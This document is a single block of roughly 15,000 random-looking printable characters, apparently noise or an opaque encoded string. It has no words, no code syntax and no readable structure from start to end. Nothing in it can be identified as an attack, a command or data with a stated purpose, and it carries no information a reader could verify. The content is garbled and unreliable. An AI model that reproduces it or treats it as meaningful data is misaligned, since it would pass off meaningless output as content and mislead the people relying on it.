Nr(Cu^FU(T4/{{_d/FwqqKTfd}C-64pNoyTR:wpX+Upk4YU1@4(1Cx^^/Op+Td(VSWA]p7JidE5uN|T/y0O:5On:/+^w}^&1&62SK/VouFY@rY4]p%:dpVX%]~d]fEIfzz/0Atwzwx&;i]TD+xTQU}N)pAEIxrnCSDLqi]hS&){diEk~TWr)RneIdL)0{|x-kYyEwttu679/tR~%{OoU_S^6h9kTedykzAI7_q|{rkIfxd5+XiQpX:Y4R+K)4&)(T^-2ufeD~B{f-]hsTTi}t6@t;;/^V{AWIAE)t-}BxVVW6rrDY/x]N)++^%QhB|eiAwsDo44^fzR_+O@7u/%-}x9/;)QSWrhTfrE]71(/e7sf-hNO&Es{]@S&Cf]6W/YowNp+UfT)@fE}7Js/E0kC{Q~1iN2Y_Sr91RsU|AsQBF}A5I~N9qi@up}V|Jw50RqyUWirwrq~SRkkeL@n}BV+_h]i&fDCE0pyr-rEeBrdYf@Q~]in~~A02o6NfAiz]fxiNpryo-rdN0uIA+oICppN(+@Io(]-4WCO&h4qzS6A&0^&yoDQ@]~NA]SJV:9R)hS&NhRt6RC@NO]62rw@eSDyep9}IhwW{O9sRO04FQ0L&Iru}:9osqsnsh^7^J@foJpN/~^fQQp(KBW6kYWp4yoE@OoC/~o]zNsV:FqRIJeQYCVrxq9hY(y+:{zVWCF6+StuA:%N9;UEDD^yE9C+hht(BpQIwhK(pWAh_6{foCB(R+2-W+7-SVz-IqXfks~W~QfUnNUhXBwVyoU+O19+RVQIWEA]xitpB%@WC|{E6QtWXxr(1(oEn^uI{Arh-pkBRy%BD26In&Wh^Aw+&hzE&yQBpt]f^66E+;Budq+rt2|ptN2(u+oyT_TuN{t;eK{NysXfQo+f%o]Y9fn69_:~U^-BU%Qf/qyuD2pptt^A}IJz+Qqf/F|UFwESyW1u@wDStOk6u/9WVAYAAUTAW7&xi9)rE&OILW:ho+WhhI6BFfI]6D~Nn+V-F@u+n^ry~e)w/YI{I({EWt2;E){NOuE7T)sBh(9{rYnpVU]}urL{ou/~iSq5uqE]6]AzO+]iV)IA~EryRk9{IV]6WU)pOC:EExq%@79nRxV+WEU9p(:SBxC^DUJkIx@IT));Iu)UDqs(2x/xwC@1ohCDD^WiJuV/Whh@U^W:n^W4U^WnoSJrU^UW+xnWJ^Ip2hw/itD}Jr]pr]K29p4|TC]N+t4rx]];J]:In^qi+r1I2]S5o^Sto^q0h^0W@uK5|]9yDusQpu52UxT(+q&QrrJwnuT7Ux5Tn^1:U^o/0itEJhzsrqEL+xBtk-K~U(&;6(y/-;SL+i7DI^O@UrYrB]Won2_~U2_)J/DJX(+1:xI^AVU^%0+KI6&x-+qU(hD&z@]VfzUzpKU}rJJ_^ki||d+:O;UVnVU+z;ud-xUFXIxytLzrt@h&ukURyyU}^BzEAip^{i-|Edd9ED+_nzU&ATU4NkI^Dfo~tkUFuFSh:O~dIU+s%opJz@wJyTU||YWI_@J0KoJhRFno{@:y%%:NrzhJQIrqwz:|D;BpI;hU]NJz^SnQD0UqARdufOUJrN6/sy:wsWJBLDJOy_:r9z:BWz:])}UDf{zE&xpqi:U_1^dEddJRq%:Uq_JRuRO~4dh-RT2B0]^~4dJ&/{^|~z|J)QKzI-xyp::Y^W~-]_+C/qdhu@:6;K:eI%7%OSS:(~4JW&oJJBN6Si{dU(NECwr:N:Y^75CYp%4zddB:A-B]1iX6p-wOVu{(6E&:UYsO](4xE(Qx^TE^EU_x(RIS+95OAW7O6zN:(Lk(V]~(VftOX45SX4166|TUS:2YCqzuD0{^LV6:f05J}-^k7;XJ(S/:Fou:_oX:Iqd:)RBJCUzkJ^pJq2D^^5:Ydur:X)0:OVKEKKN:p-tOC5USADuS+F-:ERW:E_t:^]I:AB;^hWrOVItd(fN:(Y{:Liz6LYC:2/X+SIkkf-fkf%oWAL]YiI|p26w:Yo(^Oo}:T+2_Tzy_YqIOB{4^7Yz:71+:_B6JS)n:D{p:2Qrz6V:5/;q4~^C5TLQ_zOtwdxtwdrI9thy~K(tndhzn2L/ei-DR1FxBzL(7d]&:K5y7K56TK2(DzxsY:(wDkqf:UL^~)F^U1FC}d:&sr](&dt}&AxN4z:|E)JITdL/]K:Cp)OwB)CBRu-TVS5oLxFWLThe}zFun1FtLdL]YpOi}iLon)J&+KF)]nOO-zLiY:5ECt5ruKLA41L5}DOR:z2fqzxUKtF:U1__;U2:C5^+&K]dtCFSLz]nrp_TW+JS@OLKU:Fs()54Y6;5:JW@E|XyE):dUJLxTiW}W5F~%zF}U:J|zdXzzt_i^K2)x9hx/i2K6J5zW4_FzJYC;z^F;1__W1XCDd/K2SiKn9%hAf{iNt^:^T@KSTiTNN%t6;V1Q:(dJ{YnFzxtCKx5RwxrSY_TW~x50r6o~nznB@BJJT65i|T1AuYWi|;12KE6iS;:(UKDFV%d+rBds2@{EY2+6:%{kY@t5IT)no%5K^r@A0TKw4VKuD65L}%Kn|^)%%_Ks{k1pL%R&;KtJ)hd4wz5^RK)IQn5R+_z(ukD2Vid0qV50i7t@Cx:WiKTQ@i:W7%1ET-:t{o+r6XyB2_DUY1rFrLIu7s+pqBrE@pDN5BrWqoWqJ)y-4S{dD~{t~d(z-V^|z%rf:X9Oy:hUNBI]5Brk2V:xusr6sKOI7Y)Dtoyf%^KN4Br]^|eQS;XDAIyEB5J^{Ah_2h~:6-wkfw|_6Lt7k@h_f4C^6ti:A&p4]]Y7]&+7E0O2E@FLu7{TQJyX]F9TT]irrrSr9/]rx_rDtrs_O+dwtC)rk_x4ySywtONDz6pD+fNwtCLCtrqrxJ)XtRBTJ{ESxihp+1yFDFnyV_xDrr5Y7-C9w4iDr;Ez/d):)Bs2WVs&t_)DO~ICN+YxKV6_A-^:0K%_q^;^dFe:0x2D]nADuD2:0}_2;f+x62X4w}SOXuq@C{24u5ID+_tDkq0Xy0iT_%yywi2rwkQs~Norx9s0wC)ru7Fr^56r]ksrE;orx)yWwBqwt&-4tTfDt4V4yYz4k;+s/0@5LRL:LRhiNRQV{^Q/{00xNT4Dfxf{L0)q{+h&p01@I}9e64p+Ir&+{5Cpf_@dRU;BL4ds:]wS604^1u2ID}^~f}2~Ir-)y4S_R}A6rrsNp0V(NqIWd4kUf}CJQ}};UD]w14AwtDrCfxN%{R2~f}@VQuprKuD]F5p)D4dD|5U51uRUfr&)drY&(^E2Dr@ypCK%DrB5DxFU27UkpuxCI@Ukrr6~F0J~Dr0spu07Du4_p@21D0CufLFx{u_qUrS~NxYn(r6ox@N/{@1{Nx%Ay}yNF]FrL4Nr{}YU)}yS(}zWRsW0D@k&Q4-Ifx&Yf0}FQsi&D^TBL4Ddps(E(@N(N/{h2AfLp^F4r4fh6_q&i&(Kn|N)B&f(AoN1J&f%/|I7%1tR1ByDT6Fwh;{Rw)f/rXIUXdp)T)yQ]|f9Ry:Cix(0A&(4d/UxU1|Q/(r-/oNq/rN:%-NOq1IOO(r~%-90O{;9{WQ_4/dytDyF2/I-utfVXry}^5z)pwfABwNY~-;N/{r)A)NExLrU_5fL0)FE4|IDo/p70tYwu4(RWC_~0DN}yzfA1D;Nt&F{EXFdoXuA^BNN-7q)qeyS7;YAt5h)I/uBV|fET1(AOwFdC%B6DtNy|/t]p;Kp:)puO&_fO&LoCWJBk|-|0D_;E|I(qrES:5L6t9Yd+%I;WwpqyrrR:Ie/d57wUSIruipru);Wt_)ruW+0tWxr]B5rw:z0T+216e-5CqVsS4F0W-Rs7-10kX%RKR&T(qewNUq42_A42e_s]4-4)&24BnI4OdF45EYozL:1Bfkw2Rq1S7Dwho9s&R-Ti}VX:eA1BX51L;esNdz4kTq1kRBTAA^1ydL06S|}W_YKyqrrBN70A09D]UAnV)4s~ByFC5ieeSU5u}C2Vd04~042uRD5IATKAx}w;6I4Ou2wSKYs]XU45{64|4t1BEJot|9whC)wO7KrkEe/Ok~1dO{shzoyt%oeJ+e09WrryBJrtz10w2h1)OFKC~rCfx}wy|u2-SxwAK70z~xC|Sdw/_XtL@@xYsL^ysCFX0{fL{o@D@{IpQ9QrQto+^)XQ^nxro4r;UV5(:&S{]J&F{QQyrCzQW^fqQN{%iNr{i]p74-B)K@+erqO;4VdhJfr{iI9KnFrQ:eL_5kVYFi}K5eiT1)SnsWhf4kf_nD]Qu~yF0sD74fq:Q+0ooV~I{VOrwEDrxRJYqn|r0hT;@2{r0JrpC/6wKiVeeKkY{_(J4@-hnE0/}E}7@@zNTKsY1Cs%o4Ee}&wQno~N%JrFsFV_{NYF4wI_1f~Y@4Ee%1o/}q|fu@:zrD]N-nAFreyFQyYQu^zR1)p%0|AfnJ]yrSheFzxo{/(N2x|I{_qNu@d/}zy+/{0}:JsKB_OX__/yTXFCK{i0YpV12UXT|rt9&(si6_7(e//BCU@C9%0exIh27po/es%9d2n/|9Qzho%9e9Q%q+VzhTh/E+O)7h_US9{)SoysWuWp;KO12Azh51xRL5;0F)ds_t^sdDWxfW%{r6BthDF0X)%eR{2WL9N/+)}5U:99r^_90fYeA1|dxseurhVh4)uX5Q)-CQ:Q1_/DoK96{7A077Co4QxQ+(u5@N5~:Vwp4RJ5Dh-r5ExxRW+%+eJJO0;ROCJWw|y@tyk~W4z;}C5@%0;x+w}s+BpLyQ;uU-fq9Vt%K7w2i5fwQYxFL7^TA4Y)NJ/RXuW4@+O;DYhoQe/q56d;z4pV&92O:TdT:4q1{f_^6}di9}{AB+:}DArOiUWd/B9hKudq|Tho%w^xO_K~w|FI1+w5::X7Xorwx{1q)F}V)]97AEwndkID74~7diy+zi^ReQ-yrF4y^|N^5Yt{AYns^UUqixE1:qdf;~I;4pp1rTTR+q{7EC|s_NX4J/~uqrB7ABwodDk;C)0:kk@&LT~kCfrCxSy_Oy{79NWp|iUhA9:+qhs^4;q9LDeI^f};}5NU(Rq1OB~C&J2|BFL0nLCB5d2DFz)u7qNh]BQ]|B0@^xDdVztpVz;{ph-^C)wAiiV9t]C++0YWSLS;&Ar6hi:F9xC66xiV%WpUWd9/}LLx)%wpoq)TdE;;p)xpV]B}T)kCq9OntAxxB^-DuOqxW{2iohXknzh6y5yLW{FX~~1iRswxnNyI|f:Wfp6AT+w4~sxQ%7C;|p0FIoW@efkhS~S:QBzxk&;-II@)kK0@0Atx/eh~iJ{q{o}~tL}hr9STTIIypE;fQQyA4(rsRsRE_ViCr9z_DUEo&QzVVAI}@fYYN~iAIxBfe42JJW^@/xw+k)r{@yp^OEuIA}TBs]u&zxhSV;](zEhui~f1%fE&:LIVdKRST]w|^]d9Xe]C2oY(K^~VTVO&U|]/Aku2~{i]Ep@|}2tq4)Bo%iz));Uo6}uhVD:E|0U&+x&(_O-Q/}tIrXCiSQ+C)dO+BBUL^h^22r;|Lu6}xxfCnq)(1I^iNWUkAJK2KrE]Kd;e0IiJY7|~+KYNfyCnUJX&owx96T]}I{RS;xR)pS}Bd|Si_iBV-XeNi:CKuKL;/JEV+tW:pIWEEsU~]Dp)seuW+p:^pOW9p1rT}1]BA0@6kU6@XxT|Ox:s+-xe/-kDq2NI+Br_Br546St)KJ^22d{0NI/x{V6J1)Jo2S}())7uYQEh%5UF+0J^/xqN4uQ/sE/69R/TV^7KeI)IypL}UE{9%y]|s6eqRd~;|wEQ%^hNNh^}{~{fhRoYO1n{|9W+Y{Rssdw+iUVSr]t}]pDnt7YCf|QhO/%dOWVAyzEW4@7nwx9Izx|6hR:eiet+Ws(f0BBOiz(6qKnVf%QQA%T;JXU2N1zC}~TFRVzB6_e&S5dVO&ir9fsRoxpy;qJXUUE1]qEB+&k6TqRh5zi~6(4w)7|t04~6h5nYhEydt2W~}6wW;wSfW6enVr-%fO(ewUtr;p(CSwuK{5dq/E+6Ox_e;@|TzeNDw]tdyruQBw(7{9~LpF;~B0C@-r~t{I(9En^z@9RRSK@Ip0C}L]~@}Cd-o~9ew{))Vd_BQD6hxd}nhnux&VIA]D}h-qdpYyI:%ezQyJ5~NEwTqCiouz1YpxJoLUx~(N+]6Q7+-hQFI{^@|6IX5d]Cznw/dr-RtJy6p%4OeRz+uDoW@ux4{B-TpneWd6Jp9uRYp4I|KU{K(]uuyorDpY/D~0Sdfp@9I;~9s0ShzL;w;LKu5qkp_Rh~6kWN}BS:e;W~wKr^R~~sd;}p{OwCEtB6+q/0CsTRzW}7DkzVBNDyYL/1p~z^iB@0B+yF)WErQEhuXr4AJIF9;EW|/;ruXUC4wDK-@h2&T(o|XBWniSD&wXnWe52+WCNRWF{dQpECBWdT6z{InO2TJDnKz:y:h]R6e%E9RNpW+EXXkF^Udr-+yuSpy/CzdE-|pn{/-k]fQ(wxk0-K02S:d4p6N;dK/tYNB~5OyI4usuJD(RuL0;IUoBSh/}zISBtKp;Y2e]Vfw|0VJ@QEUBuz_Bosq^ErWx:B9^FWBh_sr5/Y(rJA(qSIWnnOOYURF~+9_ykxeJk&97Duu+|p&CX&%5s{I-+tdSFy;O~04RLA5qO9Qi({::5kQS9xUNqrhh%XpDoK+SA)O7~iIR;10X^NOT]DyJpQIK9y5-A+O{)+:tNILOxe^pFTXLxxdE(5VONkdow}srQ9]_rK+{&|]nh)WTR)6):(46]t;2A+|{2|LfI~CxV|K_DYI5BkW%Du9NfR2r9VOt&0QISUBO}&iFX-y_yWhJq+xWBptzEr~6Ch:DOiVC:qOWUD^CY(E0t2uO1I]1;6-+TA(ru)n//1e|;oFU/}W:4oTh(tsn&N9UVfhBuR-~QqQUfUCXLwSOU-AUrzD0_u/I6yQeitfCrSqs%4RVyypNS;tDx-}{uxe0p5V^iIYt~_XA0X{ukSf}ipp^d5V}tzuw9R4ri2e5BeK9Dz9_r%h:pF6U;I]~7de~pUx0-@y2+f(nN0ei-4XC_+B^K0BYFitV(n_o&IwFkVVNDpd)zIk6AoO])K^XqrOQL9AuoRu1CKF|f/)NS)J;TdRrIXiKErKxNDE+1}%(Bdupo]N7ryx4{ww:K/_xQ^~WAW&nxCit9~JVr+euWe~KV4QY496E^)pB@7^+1rfNzBNt@oCDSIOIw_DE~hYDC/{fTBqfdOIEnFz]Ifr1Y|{o4USU;{u0_hB:q/eUCy6+pqdd~2yK(Q@sBTYQB4IDW]F5J]V(/J1k:&KxUDYp-}7t~ixw(5DBh:un~O(Tneh7rAO0es]Y|Oq02tthIhw9wtU9is1uw9@{+hC^CxAht6fyrf/z90NCT(B7zn4|oSNL:+~AXf6-R:pTLiunw_:h~kC0Ifkp]D;yoqwOnX+C4dKzi((6sdte&K~Do_I&Q:yShxBoD;rW9p7~{CR;O__kJSWN-Nf5u4J-A6uK^DFFr]D{{oVI:SrsEN+NwuR2&Sti7+4^%5s{O1L4A+5sXNLWt2:Vr9tskqF9E~r2sRi}%i/%IU:79f7BkL}@kEupF6-K^fBqyut9i@L}6oz@2KBziIz@Uft0UiiI{@)L6iuyQ-hDftrN@iCnEBFrWDrh)DI}4fA7Rh4xz0%-Ih^s-S@99N95O_ph1;]U~UQzCe~YdB-hR%zX0K/+_9+qyKU4JxWCW~7S7WKJJoBX%6~(CieV0%24)u{L{7QBh+Isz{9Dr5^S(+CtS01r1Q2Nhf{+0f4RzJyO0%q&)T/iuJd|7)i4AuunhL}TLfVJzLx;+5FrK^rn+~VfR9e:Aq0N/+yuQnzW~]Q~Vzq2Ox;Wwk{qxzQIYufp1~D](+^]RX0rDrUD_B]@r60^tTEE(7IBqe0p14RXQOn~+zT@(Y|S]x4eB67^]J_p]4fn(u92(_f:fU5kBJXJE(;6Iy+NU5W6Aio^(7X5r9CUy~R%reTXWy~+ht~^6EX/A7x7]%O2ASt;Bt+&u6~%U~%orwzkB~9LpeB:(ILR(:6^Af^BVr-C6k:zWINhBzopE2(uWz%u;rhou14VW(75IU~KWt5S(6RTU}sSW;J6Bt]-uXLUr~C0WBE7Io+~p-9S-Bd1r9_(dEx1fD%W+Q5tB@reERrx]nC0hi^56+^6p2A%rK)yW^5VdExw6zo7])&9Y+iyU5i)dz|)p9iudtB/h&e%E7]+hyQKf2xdUy+2pWNExkDu6y_Lu2)ThOL4w/VtEIk7|By2tACt@uxsfOWXXIp9_kwLrsWprw]-VoUF5W9^n-xRskUDIC9_nsfs-2V2f2C_^W++sqiA+TI&Nxw|6I6IXsuC2W6UXWi~%CCo@wdT/xC26s6:DoSz1-hE}ox9w97{2AySzEx{|Iwi1x9CYRU2LVYL+oS~pUkN9OkF(oxQ)WW2tkCWW&C9sO]nw}zWB-]A(]]f0Wk;EoyWS|+T1T7OKOCJ2]CSpiC~B0Co/-STikC0x+7Ix+VYfopD++StrW6D-nV5DufnrpC0J}kI0+CCyBSYo9x|fhS)&pquKAqttoqAo+617rk@|nuDJUxR^Iq^5nuR^ISVn+NA7n/TWLpJ97YrL2x~BE}RXdY9/+}~VV]JN:zkI46AS^yR{wBopt:VxzKAEYu&(%%Up%kU|@YWyE%UVe:Ui-dUx9(+)TQOTo(uRXWOtQO-L4%IJWUJ:eS+~fxUdLkUUpdUd)kIJ(kIJqxI_4%BhF:UU5%UUwnRTr(i|kBUzeLkwETituk-U^RS^}0+knOuE2(@^+^wLLd~N};I_+%]_u;~Qe(|t@N|w;DW4tNq:yxILw6i@NxU^~6-QyTVLUy+x1hJoSQpp+iI_KirLFE}]^I+JRdrF6YU-WKUOr@J:5iU_2KU%RDk_Ro+h;T&%K^Ud{%du)foD4:|BXD2B_WJ45~+k0p;YhnXS((Wz&uW(XA/BBLDiY__uhIodE@B-DxEpNX_q;6hd7Fr^)FU^prI^7Q)6+qtS91Y^YLf6|FDp+/ri6QiStN@EfE7B^pAddx):A|(q/:OStU4^)LCx7xeSzn7qW&E^qUJ^)wf:VEr:h7}i(i++5}AqkkDStXAh9SxB/0u^6%NzN+7Jn_-x6p7SRIsU|p-U1(nzA/i]dC]^pNe:dJSqdno^CKiq%S/^z1F^zip^O9fO)&+S/wA^STUi^}2E6fuzS^@^qLi^7|Q:A:%^AUX^AOu:)BBOtA_:7&E:CUq^VuhOz&J:VpIrrW7SEu~Ir7DrLWprrr]oxTrrru/%r7ozwhWVkho6+6O_yC-KeS+kiSniACE+/;^6)qJ@eVUKA;2{EOzEE:z^::h(E]}zJJ9{&hdoEp:@nF5:xFDIww@EtxD-kp4I9kyO%Yuy|)i]ti0{hy&QFuRy%T2&fs2Q}7Rh/&;~(n%&^pQo-s(5X{up%{/|0Esp9)7ORyfyQNWWyEuNon(:Du-WV1xS@5xxRe|ITW+qxWyzkeRE-sdt}6z;LBxuw6hR+L:~+ippzWApJ6;Vhz|uCRCInnIQyI6n)LSTU{F9z2Wz^Qu~BpT66tEBtUA^zFrdukSK4qz:uQ;^XtrNzOUtzAiLOBoN_tBtz+o@+pDUO0wukOo0@7r7/wL~oIJYdF~C-2NV5+0C)e96+q_0fe;{Y2L;Ww{7f]TyEs~KwuhW0;;4eyryt]}4upVe-IOp^Rx|QrRB:0:AIf-DdX(_~VNW2-{_Y|)L@4By{/D4A5)X2|N0}iD5feihs{YxEd6:sT|L2(I~|AW{TdppB}BkqBUY_yVx1fKh&F0J}^:O5}0]pwfsxVLy+prT&}/oRU6xkoLN4/0T5hC7X&224keW&-W&oWWhph;sq4Wtss+Nek/4(y(0|S]S@20x~VY-UUJJf{B(9xS]EIDOr;;EBBf}QU{prF5&OoOLDRFC+|4TnhND6eYBo02yo{Y-CCCod}nWpdrpTsA+zxd+f/}NBNI2Ar]AQQ%IXoqS}sqUY/IkVVz{JiAJ1w%iDh09T]&;]rBQpL}p0CqA4|ARo+khp&DLY:WDou~OO|no+%q&epp/k(y(7frE0xW-++&|U9Jqn@yE720ABpuNUiISAW6fxyJ:y29):Kd(%wVS((SyN+U~I4d&dxd5NsdCi+EWiyh0hiyK:+A;^V)JfA:2DV^qsoJ]22qAYf-^JE@^BIBN{qJqn~I{h-rNNxk4TO{%x/o04xWyywCz;FOW-_E@uo~z^CU%]tidW-otWq{huEw9d-BwRQ^u]kSVq_z^L^-|}izdpu64DD+4^~6y65eUO(zOtXD5CDLI~;-h:LeA)AeQ@|959KDB&~;wRRRQ49NKAA@:qAA|qd7^dzVrxWrDRrNk2VI(k~rLhFf~dO0{@@-t1RotNUW;FF%izi{pE~n/5r1J/%~w&9/Ry@EyRRq6WBEr90Ir~OCC{p-&VdOA@yi919JWAW@y|5e)d)+QB-@{~K}p(Ds~wU4f;xYy@JxW~{00s|phDWJ@F&%Jz&L(V)(wwoCDB0Cpex^DIp(6O;uBA5{NzJ(J&54ShuprJ-W]h}7eN7yBi%%u{CU5N}ueeFpskq(sesXO{T+TD0/K4&L1{-YouB]Nto|QBV%)h7zBC];{Y7sC-FYp6SLh9oUfV2EpLRhJifFX(f%QQWCik)0C/(9@XTO65FIV;R_xUK+w5f}q}XWExCB;6pIU/iEnnf}rx_o5^^qX]9nw}ru;W1^OVES~udyd7RO~pf&wTB44_nwF2DxB_ieefNpx4JsEU6]LU5u;@/9I_ow^DBkLJhXESS{uoxd~5&&_WVCWD:i{~J&:zIyA~7+kB19sXh0wS&O0;N5(U/IpiKE;-+VKEprISI9s|kU41f_Vz%f&eEVworRp0LyBLoS{uSUL(nAzuLqBBKTq|iW;-6]kU%&6OI4|Cu4%:L)yw9W-Y{dCw;%DRrfSQ|-W|/u)L_5V1s_@;fSCtoys{I|T:9-iNwWEYw)wIey5yh}E~T(Ewx:YXLdBF/T4-;nE;|7kBW+5TqkLts0{zEUDSqp{ST0q6z]4A~x(%E-Jity0ItCx/i^~~6otpr~6@6wQu~EnTS4;Cy6X2hr(rWWAFAkx9xXWE;|-kt1z1RoxoOBfx];dx@d4|ue90I(yS~hx9pUsLxrkhE/oChI+uA;2OJ|ACBr-hOqet90TDTifUJn;YnrnVJxWtBd)9hKhy:E+7F+NA^OIoY&F+6o~6i}__~wJ;BE0A5%CtRDq6^t{Lue@;;)ShBE^UrsxxY{+DDrI@4sp]y(ri(k-FN|BWCQDE~4(0Kzw]huNJD;yp16RORKt%D-QW7UO%)h-Nx:^]dpTnVFBYD6h1N^{-0e%wxW^%huAxLzh/seSwqzRs6eILQzROF(}DnW-W9:BA)hA}OhCErues_BWuWy^6rSxd~|wpf~u%]iS-SfSzAew:z(}S:I:+yICzR+IkynVC^_4-_^}K-KYs(o)LqpO{IyBpk1UCSkzi_F^SJ:KJeVpSAE^&IyRDdrkfy(6]WeW9kpoD5t~x|Tq9DKzTXXVsD9&~z@EUqWwQ+zn42VLNYt^oSu|4wsXqd0h/zfs1N-KShB&Lr0z2IXJyR6r;O(Et(qU9T:t59Ufqh4D0_QiqQ6AorUpr_+dkkNW%w&6^|UsB25Jd~]&^WAB5T]BeuUEynru7;xD5VzS|sr-1%zEk-KX/sFnzW%~;-Ix{9rq}CIqiye-A_^w(:Rd1;E4Ww|dUU~]|fn_qI+6Y:I7CF~Uioo||f:|sIu5Ep4oxEWr-uyxQ7)D^{yt}usr^f~wo7~uCkXy-/:1@dppL9h-K]E@-U~tu@DLtA()KSIf1%(LOzd+4C66iAOz:Dp^pKsWXIJWek4;KD/iDh/0z0XXf4KQpN;-ktCxryXirS6OyiWL5;~{-{@YTEdTRCiQ1O9~U0{fF;zOp9k6N)T@FFw_|N+WqXfIn1hYY|0KB}DDp;h7/Ao-0dEEdz+wpI0D]OVx;FdD~N:Xftr7yofNw^:YD&e:A;zihKk_Y~oR2;A7&4XpwD/4D/1JLL&t&krpUike2hd-&Tu6JY59LCY}0dI7TJRw|6J)XYz5SiuFxVJ@V-};fx_Jo|CBp^]]BIi4UtN5T00~URL1UVCs57L{K;qyOBJ^~VND-hV{zY:r5r~i2~VEx{Rwo_R{S6Xs&XAO{R9iYy49RRDzezirxW)nrwJd]N)IyVLwA56^@4DLe~OLwIu;-TRy6kouxNxdT@qCXUXBR6EC1XNeFCr-C2~RAYiOe@p}Rx+~hqpEkqr6s61x(tt5C1K5s%KWJ0(]DpsFDyYCprO@|12I+pYR]qts-9^yu6WYQQ5Q%N;+p%NC9QR:uUTWS2J:Un0X4eh%1-9eq65-R0(U~^e{@tEEFy//wCsq%{n^Kn-;t(d{p7FnYfBXCydOF;Ft5/(hz02L-hCWurux(6x@N+6JV|1@&udo)5~FJ6Ii2wAu0-CY]L}St0pV^^T&%h%(VrFSiC4NkeWd~/xqr1(e7Iy(+L796Is7U]^hFnQ2o0_)~R%%WC6wtsTkW(W6Cy90yDAJO0Wyq%eC9DU_IoheURsTL1h5XN17q+{|_+@yO@J)+|t|2/(UOV/SeO{fXhArBuyA)60ro:JYrsRyo^ArS^nu}S6utn0N^L2]D0BEr7{A&wXfhk{U&hhuRRV~2YhBnF+r~pprT9)f{TC(WWJh2WU-k-UrIu^u+qu]pp@-r0Nt/9/2p~{@I)fXSy%Wi;sN~w;I9NYhs(s~h75e|7Xw&(o~p|i9DrJY&V_{EAUOhErfhW&XIYU_u(qx^|@]D-rzOyhf4xDIWtkUqxr6OpkDoy;_wE0VifIRWx~+oUC{~E}Q&esE@|x;^Ys@OYTw}p(u2UQx]EiAopLXsyiLWVx+W7unwr~Ox&^sB7oVpk(iIp%s]p{0I+4I^AuJ0d&E~r;+9+Jwh-no@eE:-iE%wx]rOfyN|hAUOE]6-hYQVi~}Deen&w9XIrnO0hqO6xxD6fVqoxkX-hLUWyk6rrzyp(EV6x-QIhoOrCi~hp|&rU^t9p&1oB~1oYo;W)9hkxxUop2%p/sU_N04W]p]wDx+wEr4TRhw4J6EWnx]2pO;9q2@+IVe0pkyu{S]DW-J|(T-rEIdV~oAe{rWuLW|rpD0@N07BWp}tIWV:N~uzqs7z{}{Df-LtykAsA4B0DE{xd]-wA|kQf-DS@|@-Or^COwKKL|oJo-uXkr2id9usku}pu}hpo9r7n-(SROY%}sXWnpr/6VR_NoKEp9DfqoE)QsEwrrreIrE_LTD46uwtWOQzADp;I-/QDA^d_Wq{oB@rL^eQoxR/IrNkok^Jh&p%US6LT+uiTE6D;uu+f0QsAs0;(IB-_-&~JSWfxIu{Sk/r;]wQBnzxdBOX:-DiOoD;Vu;LN4n0@e{6y/q}w+Y|WJd|9yh]w{YNe%Sr^p^BtIhk+Jp~tWuyE~xd9tURV~Iu|XSrD|xtSL]/qNh-y-VwnJYA6W-9~f-piwyeF2^e6F];/)rL9Ir6Ek]FW/r9REN%:VpuD]N4ID-})w^]ArhNV]6&Sp6&RDNYf6^tQ{(VNurk|1(QoDk-D46-nyS@t/S9T)6i4)h}TfkYrC;|x{f~;(q{_Xf(qL^xs(6U2~Snpnr~O@S~YtA{)(f&-yIx];uy+Cue%C~XDiqprS-WzE(w@zYA(9W-N0ASi+N;L^NNt1rVFDp6dC]Yt0rhArNCuQq4nCUJ4%^VCdifqChXVBhOqFp{D|q:YU2/]F@Ur/h@ed~hh5n-2Sr:yyn-~+TICWLni1URh4BIr7tUxu92SQs-C&EV;VE0xuRwx@9Er6(V-q4dJ~7Drr]prL_TrN0Jwr}:qT{]Oo}}zkSROYAq&L@r|SVkU9n0|-0RN(]Ju6~D6iSph-0EEx9r-o5&hy1JIksn6:J}+:o+O@Y6Ie42Y~1xEeB@I4Jzf)BD9:|D]xYTz&oUJ+ndknJD2S|xSC0iC|(iS1;RE2V}(WBr)urs6uL&J7(4)yXkJA)zyiwC2RR~:s;&Unr-Eu1iJ4~pq17oW)7W7DhExwu|7XV-7&r:J07q~K7]Uyedri~puO{6^0)Dux^S]_U&(KL|/@2:}Jw)@p;X^EW}_z6TUB%_%I(o(zDU%VnETW_ByJKTyun]S|@f%:2{Yhztk|6k6UKwS+1wf~;Npz5e@])ILdiQ}Dh)uzB6zzFsU:Ff;qhd;pX]~sTwp]YY^dLhuOuhruuS;pWJ-u2Vx6tE_:6WBr4^zp0}U-/2U+X~k2qyAI0edIwuiIWSIwNS%Uu/:h{%fp0Q}OJ%xJ]:WU@_YdUsJ1W4pnki@6R:0I;:U:S1Uw^XD~5Q^5BXoOr5@|Kq(J6;ptw|:zOBLIkE6r6_;J{eis-6K]Y{@:BpqKBUD~kY_Ik}zSU&@CkYdIEJ{]~/Srtx-uu2^J0:%T69(69SNseN^XQB_4qdKF+J)NzI}7:hUkOEn(J7Rh^OC%UFBO6OLEpI04ioC2:Lr^-KuF]i4-zC9JqquNVCUWBfVh_1L}kS4O6-Of:iwSVux|Li|zi:;5uDUoLWWfh1wR_WhKu&f:_q]7FROTSnrO:5(~F6YDdyI4rtOTSWInrw-Br}d@k+|)Lrp/_ONfOL0JdowBih:spWqfYI}eWxt/xeAsy]E2:_{4J|;9;/)Y^4Us^04Czwx4iowfkpd)Jrk:+xN&60:DL+Lxd1wEDiK/erO|Oz:Sk:x2;DFf]zU+L]kikxd;F1&J~L0]B/R|~-]K]@T^(~O~^d_YJRt+xs9_YU9CEr_Kis74w/uxK4Ez|^XswUOrY~2(fKLJ]uhk2u5x%tXL0+)_tdSNzp9QDK2VIzSd^]_r&nu/Y5R+p&2BQ}h7D&2zI5x]DLOD{z-e}9h9F+riNU9fh~ip@{R5thpxCnhS;z2S;B_4u+ECV~E2pWXN1-DA2BJ]/EhT7@yBdUf6rwX(@5fh4|2T]wxTeUy)CrFneSiwr4p}RyJF@)F]{yA-^5_EVLS9KSd7w9({KJRr1UR9d+pKq]]0-DwIxu2ELD&_})Tquy7FxETI}:_]R{5+&05^/EWVyyE|}D)R5~_^5yRL)LD+wD5}L2Fh9W9rw9d0Dz7W)I~~nyXepnxyFkTzxJ4~]Iu&6t/4pYLoWYy&T4Bt}VK2kO;&+9xnAh0t7pYoFw7yq)4yVQ9tBF@KT(N);dq:+NKk0;;-B4i9oEz(LFd1%R|9Qk@Kz-|z;e-:01%{ByVLQBNhuh0niN0xBt7yDdeI2]Vr6EETL_yhyKLzJ^iopQxAh/o]ke0o9oSREhQC9;qKF&;pi1hWtKp1@+Ct9r@+/9QK&)T1Qq;:-DED-^0tf|d(L&yL~}IA;0%dd5Y]%p|yV_Vu7XUzo]/(5n6QBe]WV&~T92T